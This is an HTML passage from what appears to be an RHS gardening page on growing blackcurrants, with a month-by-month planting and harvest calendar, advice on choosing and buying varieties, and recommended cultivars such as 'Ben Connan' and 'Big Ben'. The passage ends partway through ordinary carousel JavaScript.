0zM120 112l-56 0c-8.8 0-16 7.2-16 16l0 48 352 0 0-48c0-8.8-7.2-16-16-16l-264 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Month by Month</h3> </div> <div class="calendar-section" data-kontent-element-codename="plant_months" data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289" data-astro-cid-o4wdampq><h4 class="calendar-section__title" data-astro-cid-o4wdampq>Plant</h4><div class="calendar-section__months" data-astro-cid-o4wdampq><div class="calendar-month calendar-month--active" title="January" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month calendar-month--active" title="February" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>F</div></div><div class="calendar-month calendar-month--active" title="March" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month" title="April" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month" title="May" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month" title="June" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month" title="July" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month" title="August" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month" title="September" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>S</div></div><div class="calendar-month" title="October" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>O</div></div><div class="calendar-month calendar-month--active" title="November" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>N</div></div><div class="calendar-month calendar-month--active" title="December" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>D</div></div></div></div><div class="calendar-section" data-kontent-element-codename="harvest_months" data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289" data-astro-cid-o4wdampq><h4 class="calendar-section__title" data-astro-cid-o4wdampq>Harvest</h4><div class="calendar-section__months" data-astro-cid-o4wdampq><div class="calendar-month" title="January" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month" title="February" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>F</div></div><div class="calendar-month" title="March" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month" title="April" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month" title="May" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month" title="June" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month calendar-month--active" title="July" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month calendar-month--active" title="August" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month" title="September" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>S</div></div><div class="calendar-month" title="October" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>O</div></div><div class="calendar-month" title="November" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>N</div></div><div class="calendar-month" title="December" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>D</div></div></div></div></div> <hr class="my-6">  </div> </section> <div data-promo="article-inline" data-astro-cid-g3i4jeg7> <section aria-label="Promotional banner: 4 months free with RHS Membership" class="promotional-banner promotional-banner--constrained" data-kontent-element-codename="promotion" data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289" role="complementary" data-astro-cid-esp22mzv> <div class="promotional-banner__image" data-astro-cid-esp22mzv> <img alt="4 months free with RHS Membership" class="promotional-banner__img" decoding="async" loading="lazy" sizes="(min-width: 1024px) 25vw, (min-width: 744px) 33vw, (min-width: 640px) 50vw, (min-width: 480px) 50vw, 100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=768&fit=clip" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=480&fit=clip 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=768&fit=clip 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=1280&fit=clip 1280w" data-astro-cid-esp22mzv> </div> <div class="promotional-banner__content-bg" data-astro-cid-esp22mzv> <img src="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp" srcset="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=480&#38;h=240&#38;f=webp 480w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=960&#38;h=480&#38;f=webp 960w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp 1024w" alt aria-hidden="true" loading="lazy" sizes="(max-width: 480px) 100vw, 50vw" data-astro-cid-esp22mzv="true" decoding="async" fetchpriority="auto" width="1024" height="512" class="promotional-banner__background"> <div class="promotional-banner__content" data-astro-cid-esp22mzv> <h2 class="promotional-banner__title promotional-banner__title--has-subtitle" data-astro-cid-esp22mzv>4 months free with RHS Membership</h2> <p class="promotional-banner__subtitle" data-astro-cid-esp22mzv>Save 1/3 for a limited time only</p> <div class="promotional-banner__cta" data-astro-cid-esp22mzv> <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/join" data-ga data-link-name="promotion_0e283ccc-b60e-444f-aabf-1cb1b2924d27|primary|4 months free with|button" data-astro-cid-esp22mzv="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Get offer</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> </section>  </div>  </div><div data-kontent-component-id="f1cb12b2-512e-0100-493d-e55062d831b5"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="choosing-what-to-grow" data-astro-cid-g3i4jeg7>Choosing What To Grow</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="01f90b04-105d-01b2-f1f1-1b20127844e3"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6316e313-d8e2-48dc-adfd-8405d3de9720/blackcurrant-varieties.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6316e313-d8e2-48dc-adfd-8405d3de9720/blackcurrant-varieties.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6316e313-d8e2-48dc-adfd-8405d3de9720/blackcurrant-varieties.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6316e313-d8e2-48dc-adfd-8405d3de9720/blackcurrant-varieties.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6316e313-d8e2-48dc-adfd-8405d3de9720/blackcurrant-varieties.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6316e313-d8e2-48dc-adfd-8405d3de9720/blackcurrant-varieties.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6316e313-d8e2-48dc-adfd-8405d3de9720/blackcurrant-varieties.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Different varieties offer a choice of harvesting times, flavours and crop sizes</figcaption></figure></div></div></div><p>There are many excellent blackcurrant varieties to choose from. Modern varieties have been bred to flower later, so are a better choice in cold locations, as frost at flowering time can lead to poor fruiting. Their currants are often larger too, and many are resistant to problems such as <a aria-label="mildew" data-link-name="articleBody|inline|mildew|text" href="/disease/gooseberry-mildew">mildew</a> and <a aria-label="big bud mite" data-link-name="articleBody|inline|big bud mite|text" href="/biodiversity/blackcurrant-big-bud-mite">big bud mite</a>. Modern varieties such as <a aria-label="‘Ben Connan" data-link-name="articleBody|inline|Ben Connan|text" href="/plants/56451/ribes-nigrum-ben-connan-(b)/details">‘Ben Connan</a>’, <a aria-label="‘Ben Hope’" data-link-name="articleBody|inline|Ben Hope|text" href="/plants/142534/ribes-ben-hope-pbr-(b)/details">‘Ben Hope’</a> and <a aria-label="‘Big Ben’" data-link-name="articleBody|inline|Big Ben|text" href="/plants/245685/ribes-nigrum-big-ben-pbr-(b)/details">‘Big Ben’</a> also have the advantage that most of the currants in a cluster ripen at the same time, so you can simply pick the whole bunch. With older varieties, individual currants usually ripen at different times, so must be picked singly, which is more fiddly and time-consuming.<br><br>If you have space to grow several plants, select varieties that fruit from early to late season, to provide harvests for most of the summer. Look in particular for varieties with an <a aria-label="RHS Award of Garden Merit" data-link-name="articleBody|inline|RHS Award of Garden|text" href="/plants/trials-awards/award-of-garden-merit">RHS Award of Garden Merit</a> (AGM), which shows they performed well in trials, so should crop reliably – see our<a aria-label="list of AGM fruit and veg" data-link-name="articleBody|inline|list of AGM fruit|text" href="/plants/pdfs/agm-lists/agm-fruit-and-vegetables.pdf">list of AGM fruit and veg</a> (135kB pdf) and our <em>Recommended Varieties</em> below. You will also find blackcurrants growing in the fruit areas of the <a aria-label="RHS gardens" data-link-name="articleBody|inline|RHS gardens|text" href="/gardens">RHS gardens</a>, so do visit to compare varieties and pick up growing tips.</p> <h3 class="text-xl font-semibold mb-4">What and where to buy</h3><p>Blackcurrants are usually sold as two-year-old plants, either bare root or in pots. <button aria-expanded="false" aria-label="Definition of Bare-root" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> Bare-root <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Bare-root" class="glossary-mark__img" data-glossary-image data-src="/getmedia/212a7ec2-3a54-4fd6-a1ff-ca4868ab9b75/Bare-root-PUB0025493-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>These have been lifted from the ground while dormant, with little or no soil around their roots. Various plants may be available <strong>bare root</strong>, including fruit trees, hedging plants and some perennials. They are generally cheaper than plants in containers, but are only available in winter/early spring, while dormant</span> </span> </button>    plants tend to be cheaper, but are usually only available from specialist suppliers, and for a limited period, from October to March. Container-grown plants are more widely available, in garden centres and online, all year round. Always buy good quality plants that are certified virus-free – look for ‘FPCS-certified’ on the label.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="31255102-3425-010b-3513-41a9955fedc1" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_7bf9c158-d0b8-5c26-96e7-7ceb9e0c2b00|card-1|Buying garden centre plants|image-and-text" href="/garden-design/buying-garden-plants" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Buying: garden centre plants</span></a><a class="related-content__item" data-link-name="related_content_grouped_a3d7d8ad-3c10-581e-bb7f-4080739a15b2|card-2|Buying mail order plants|image-and-text" href="/garden-design/buying-mail-order-plants" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Buying: mail order plants</span></a><a class="related-content__item" data-link-name="related_content_grouped_c994de1b-41c8-56f8-936d-07ec428d84ad|card-3|How to choose healthy|image-and-text" href="/plants/how-to-choose-healthy-plants" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>How to choose healthy plants</span></a></div></div></div> <div class="article-recommend not-prose" data-js="article-recommend" data-kontent-element-codename="grow_your_own_varieties" data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289" data-variant="default" data-astro-cid-glajgn77> <div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="seedling" class="svg-inline--fa fa-seedling" role="img" viewBox="0 0 512 512"><path fill="currentColor" d="M512 32C512 140.1 435.4 230.3 333.6 251.4 325.7 193.3 299.6 141 261.1 100.5 301.2 40 369.9 0 448 0l32 0c17.7 0 32 14.3 32 32zM0 96C0 78.3 14.3 64 32 64l32 0c123.7 0 224 100.3 224 224l0 192c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-160C100.3 320 0 219.7 0 96z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Recommended Varieties</h3> </div>  <div class="article-recommend__container" data-js="carousel-container" data-astro-cid-glajgn77> <div class="article-recommend__track" data-js="carousel-track" data-total="3" data-astro-cid-glajgn77> <div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="0" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Ben Sarek'" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89aee506-02fe-402d-9209-25f9840d57d2/blackcurrant-ben-sarek.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89aee506-02fe-402d-9209-25f9840d57d2/blackcurrant-ben-sarek.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89aee506-02fe-402d-9209-25f9840d57d2/blackcurrant-ben-sarek.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89aee506-02fe-402d-9209-25f9840d57d2/blackcurrant-ben-sarek.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_91407b22-576f-0129-0ffe-fd86d8496c79|card-1|Ben Sarek|image-and-text" href="https://www.rhs.org.uk/plants/85003/ben-sarek/details" data-astro-cid-dohjnao5="true">'Ben Sarek'</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Compact variety with good frost resistance. Heavy crops of large fruits on short strigs</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/85003/ben-sarek/details" data-ga data-link-name="grow_your_own_varieties_91407b22-576f-0129-0ffe-fd86d8496c79|card-1|Ben Sarek|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="1" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="‘Ben Connan’ AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5ca3b076-23fc-43c8-9a1c-a4893fec404d/blackcurrant-ribes-nigrum-ben-connan-wsy0042575-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5ca3b076-23fc-43c8-9a1c-a4893fec404d/blackcurrant-ribes-nigrum-ben-connan-wsy0042575-600x400.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5ca3b076-23fc-43c8-9a1c-a4893fec404d/blackcurrant-ribes-nigrum-ben-connan-wsy0042575-600x400.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5ca3b076-23fc-43c8-9a1c-a4893fec404d/blackcurrant-ribes-nigrum-ben-connan-wsy0042575-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_00da4e3c-16ee-01df-446d-6a6444e41fa1|card-2|Ben Connan AGM|image-and-text" href="https://www.rhs.org.uk/plants/56451/ben-connan-agm/details" data-astro-cid-dohjnao5="true">‘Ben Connan’ AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Large, tasty berries. Compact plants, resistant to mildew, frost and gall midge.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/56451/ben-connan-agm/details" data-ga data-link-name="grow_your_own_varieties_00da4e3c-16ee-01df-446d-6a6444e41fa1|card-2|Ben Connan AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="2" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="‘Big Ben' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c49577bc-c4f9-486b-97e8-015bebd075b5/blackcurrant-big-ben-web-use-crop.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c49577bc-c4f9-486b-97e8-015bebd075b5/blackcurrant-big-ben-web-use-crop.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c49577bc-c4f9-486b-97e8-015bebd075b5/blackcurrant-big-ben-web-use-crop.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c49577bc-c4f9-486b-97e8-015bebd075b5/blackcurrant-big-ben-web-use-crop.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_42924720-3ffa-019e-332b-5eb6d7662955|card-3|Big Ben AGM|image-and-text" href="https://www.rhs.org.uk/plants/245685/big-ben-agm/details" data-astro-cid-dohjnao5="true">‘Big Ben' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>A recent introduction with very large fruit. Compact plant, ideal for small gardens.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/245685/big-ben-agm/details" data-ga data-link-name="grow_your_own_varieties_42924720-3ffa-019e-332b-5eb6d7662955|card-3|Big Ben AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div> </div> <div class="article-recommend__controls" data-astro-cid-glajgn77>  <div class="article-recommend__dots" data-js="carousel-dots" data-astro-cid-glajgn77> <button aria-current="true" aria-label="Go to slide 1" class="carousel-dot" data-active="true" data-js="carousel-dot" data-slide="0" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 2" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="1" type="button" data-astro-cid-glajgn77></button><button aria-label="Go to slide 3" class="carousel-dot" data-active="false" data-js="carousel-dot" data-slide="2" type="button" data-astro-cid-glajgn77></button>  </div>   </div> </div> </div>  <script type="module">const k=()=>{document.querySelectorAll('[data-js="show-more-button"]').forEach(r=>{let n=0;r.addEventListener("click",()=>{const i=r.closest('[data-js="article-recommend"]');if(!i)return;const l=i.querySelector('[data-js="carousel-track"]'),v=i.querySelectorAll('[data-js="carousel-item"][data-hidden="true"]'),a=i.querySelector('[data-js="counter-current"]');if(!l||!a)return;const A=parseInt(l.dataset.total||"0");if(r.getAttribute("aria-expanded")==="true"){i.querySelectorAll('[data-js="carousel-item"]').forEach((p,o)=>{o>=3&&(p.setAttribute("data-hidden","true"),p.setAttribute("aria-hidden","true"))}),a.textContent="3",r.setAttribute("aria-expanded","false");const u=r.querySelector('[data-js="button-text"]');u&&(u.textContent="Show more"),setTimeout(()=>{window.scrollTo({top:n,behavior:"smooth"})},50)}else{n=window.scrollY,v.forEach(u=>{u.removeAttribute("data-hidden"),u.setAttribute("aria-hidden","false")}),a.textContent=A.toString(),r.setAttribute("aria-expanded","true");const f=r.querySelector('[data-js="button-text"]');f&&(f.textContent="Show less")}})});const M=document.querySelectorAll('[data-js="carousel-container"]'),c=()=>!window.matchMedia("(min-width: 640px)").matches,j=r=>{const n=r.querySelector('[data-js="carousel-track"]'),i=r.querySelectorAll('[data-js="carousel-item"]'),l=r.querySelectorAll('[data-js="carousel-dot"]');if(!n||i.length===0)return null;const v=parseInt(n.dataset.total||"0");let a=0;const A=()=>i[0].offsetWidth,y=t=>{l.forEach((e,s)=>{s===t?(e.setAttribute("data-active","true"),e.setAttribute("aria-current","true")):(e.removeAttribute("data-active"),e.removeAttribute("aria-current"))})},f=t=>{i.forEach((e,s)=>{e.setAttribute("aria-hidden",s===t?"false":"true")})},u=t=>{const e=A(),s=t*e;n.style.transform=`translateX(-${s}px)`},p=(t,e,s)=>Math.max(e,Math.min(t,s)),o=t=>{if(!c())return;const e=p(t,0,Math.max(v-1,0));u(e),y(e),f(e),a=e},x=()=>{c()||(n.style.transform="",a=0,y(0),i.forEach(t=>{const e=t;e.setAttribute("aria-hidden",e.getAttribute("data-hidden")==="true"?"true":"false")}))};l.forEach((t,e)=>{t.addEventListener("click",()=>c()&&o(e)),t.addEventListener("keydown",s=>{const d=s;if(c()){if((d.key==="Enter"||d.key===" ")&&(d.preventDefault(),o(e)),d.key==="ArrowRight"){s.preventDefault();const h=(e+1)%l.length;o(h),l[h].focus()}if(d.key==="ArrowLeft"){s.preventDefault();const 